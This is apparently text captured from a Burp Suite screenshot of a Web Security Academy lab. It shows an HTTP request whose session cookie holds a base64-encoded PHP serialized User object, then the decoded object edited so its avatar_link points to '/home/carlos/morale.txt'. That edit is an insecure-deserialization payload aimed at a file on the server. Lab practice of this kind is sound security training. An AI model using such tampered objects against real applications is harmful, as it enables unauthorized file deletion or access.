 Send
Cancel
Burp AI
Target: https://0a9c00770402964681ebed5600f500c0.web-security-academy.net
HTTP/2
Request
Pretty Raw Hex Hackvertor
\n
1 GET /my-account?id=wiener HTTP/2
2 Host: 0a9c00770402964681ebed5600f500c0.web-security-academy.net
3 Cookie: session=
Tzo0OiJVc2VyIjozOntzOjg6InVzZXJuYW1lIjtzOjY6IndpZW5lciI7czoxMjoiYWNjZXNzX3Rva2VuIjtzO
jMyOiJvZzZldDJhMnJiN2NlcXIyZGszZDR5ZTFld2ZtemtidSI7czoxMToiYXZhdGFyX2xpbmsiO3M6MTk6In
VzZXJzL3dpZW5lci9hdmF0YXIiO30%3d
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png
,image/svg+xml,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0a9c00770402964681ebed5600f500c0.web-security-academy.net/login
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Priority: u=0, i
14 Te: trailers
15
16
Response
Inspector
Selection 202 (0xca)
Selected text
Tzo0OiJVc2VyIjozOntzOjg6InVzZXJuYW1lIjtzOjY6IndpZW5lciI7czoxMjoiYWNjZXNzX3Rv
a2VuIjtzOjMyOiJvZzZldDJhMnJiN2NlcXIyZGszZDR5ZTFld2ZtemtidSI7czoxMToiYXZhdGFy
X2xpbmsiO3M6MjM6Ii9ob21lL2Nhcmxvcy9tb3JhbGUudHh0Ijt9
Decoded from: URL encoding
Tzo0OiJVc2VyIjozOntzOjg6InVzZXJuYW1lIjtzOjY6IndpZW5lciI7czoxMjoiYWNjZXNzX3Rv
a2VuIjtzOjMyOiJvZzZldDJhMnJiN2NlcXIyZGszZDR5ZTFld2ZtemtidSI7czoxMToiYXZhdGFy
X2xpbmsiO3M6MjM6Ii9ob21lL2Nhcmxvcy9tb3JhbGUudHh0Ijt9
Decoded from: Base64
O:4:"User":3:{s:8:"username";s:6:"wiener";s:12:"access_token";s:32:"og6et2a2
rb7ceqr2dk3d4ye1ewfmzkbu";s:11:"avatar_link";s:23:"/home/carlos/morale.txt";
}
Cancel
Apply changes